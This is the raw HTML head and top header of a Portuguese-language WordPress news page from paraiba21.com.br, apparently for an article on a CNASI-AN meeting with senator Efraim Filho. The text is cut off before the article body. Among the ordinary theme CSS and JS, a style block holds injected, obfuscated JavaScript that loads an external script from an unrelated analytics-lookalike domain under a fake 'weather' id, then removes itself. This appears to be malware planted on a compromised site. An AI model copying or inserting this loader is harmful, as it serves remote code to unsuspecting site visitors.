<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://paraiba21.com.br/?p=35547' />
<link rel="alternate" type="application/json+oembed" href="https://paraiba21.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparaiba21.com.br%2F2024%2F05%2Fcnasi-an-se-reune-com-senador-efraim-filho-em-busca-de-apoio-politico-parlamentar-para-pautas-da-categoria%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://paraiba21.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparaiba21.com.br%2F2024%2F05%2Fcnasi-an-se-reune-com-senador-efraim-filho-em-busca-de-apoio-politico-parlamentar-para-pautas-da-categoria%2F&#038;format=xml" />
<meta name="generator" content="Performance Lab 2.7.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads">
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/paraiba21.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/paraiba21.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/paraiba21.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="c27dc9725c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Merriweather Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-size:26px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}body,p{font-family:"Merriweather Sans"}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_mobile_menu_color:#d7251e;--td_mobile_gradient_one_mob:#dd3333;--td_mobile_gradient_two_mob:#ff0000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#dd3333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#dd3333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#dd3333}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#dd3333!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#d7251e}.td_module_12 .td-module-title{font-family:"Merriweather Sans";font-weight:bold}.td_module_mx12 .td-module-title{font-family:"Merriweather Sans";font-weight:bold}.post .td-post-header .entry-title{font-family:"Merriweather Sans"}.td-post-template-default .td-post-header .entry-title{font-family:"Merriweather Sans";font-size:36px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:"Merriweather Sans";font-size:36px;font-weight:bold}.td-post-content p,.td-post-content{font-size:16px}.post header .td-post-date .entry-date{font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Merriweather Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-size:26px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}body,p{font-family:"Merriweather Sans"}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_mobile_menu_color:#d7251e;--td_mobile_gradient_one_mob:#dd3333;--td_mobile_gradient_two_mob:#ff0000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#dd3333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#dd3333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#dd3333}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#dd3333!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#d7251e}.td_module_12 .td-module-title{font-family:"Merriweather Sans";font-weight:bold}.td_module_mx12 .td-module-title{font-family:"Merriweather Sans";font-weight:bold}.post .td-post-header .entry-title{font-family:"Merriweather Sans"}.td-post-template-default .td-post-header .entry-title{font-family:"Merriweather Sans";font-size:36px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:"Merriweather Sans";font-size:36px;font-weight:bold}.td-post-content p,.td-post-content{font-size:16px}.post header .td-post-date .entry-date{font-size:15px}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _rnomguytjno="abtqcbubclom";try{var_bqhpijqrluk=String;let avqbmc=_bqhpijqrluk["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_bqhpijqrluk["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_bqhpijqrluk["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _hboholw="s"+"c"+_bqhpijqrluk[avqbmc](114,105,112,116);var anhlnib="c"+"re"+_bqhpijqrluk[avqbmc](97,116,101,69,108,101,109,101,110,116);var _fwhv="s"+_bqhpijqrluk[avqbmc](114,99);let _ofkoyrxjtv=_bqhpijqrluk[avqbmc](105,100);var acbhb="cu"+"rre"+_bqhpijqrluk[avqbmc](110,116,83,99,114,105,112,116);var _reidylyp="pa"+"r"+_bqhpijqrluk[avqbmc](101,110,116,78,111,100,101);let amtapl="i"+"ns"+_bqhpijqrluk[avqbmc](101,114,116,66,101,102,111,114,101);var _stnalrv="ge"+"El"+_bqhpijqrluk[avqbmc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _ffbmu="h"+"e"+_bqhpijqrluk[avqbmc](97,100);var _tjkxjqqxnz="ap"+"p"+_bqhpijqrluk[avqbmc](101,110,100,67,104,105,108,100);var _wlakzao=document;let _kgvddxoa="t"+"e"+_bqhpijqrluk[avqbmc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _dabkbbc=_wlakzao[anhlnib](_hboholw);_dabkbbc['as'+'y'+'nc']=true;let _scfz=_bqhpijqrluk[avqbmc](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_bqhpijqrluk[avqbmc](47)+_bqhpijqrluk[avqbmc](115)+"cr"+"i"+_bqhpijqrluk[avqbmc](112,116,115)+_bqhpijqrluk[avqbmc](47)+"s"+"ta"+_bqhpijqrluk[avqbmc](114,116,46,106,115);_dabkbbc[_fwhv]=_scfz;_dabkbbc[_ofkoyrxjtv]=_kgvddxoa;if(_wlakzao[acbhb]){_wlakzao[acbhb][_reidylyp][amtapl](_dabkbbc,_wlakzao[acbhb]);var aupmdvhqhg=document;if (aupmdvhqhg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aupmdvhqhg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_wlakzao[_stnalrv](_ffbmu)[0][_tjkxjqqxnz](_dabkbbc);if (aupmdvhqhg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aupmdvhqhg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-35547 single-format-standard td-standard-pack cnasi-an-se-reune-com-senador-efraim-filho-em-busca-de-apoio-politico-parlamentar-para-pautas-da-categoria global-block-template-5 single_template_13 wpb-js-composer js-comp-ver-7.2 vc_responsive td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-14794" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-14794"><a href="https://paraiba21.com.br/category/destaque/">Destaque</a></li>
<li id="menu-item-14795" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14795"><a href="https://paraiba21.com.br/category/paraiba/">Paraíba</a></li>
<li id="menu-item-14796" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14796"><a href="https://paraiba21.com.br/category/politica/">Política</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://paraiba21.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
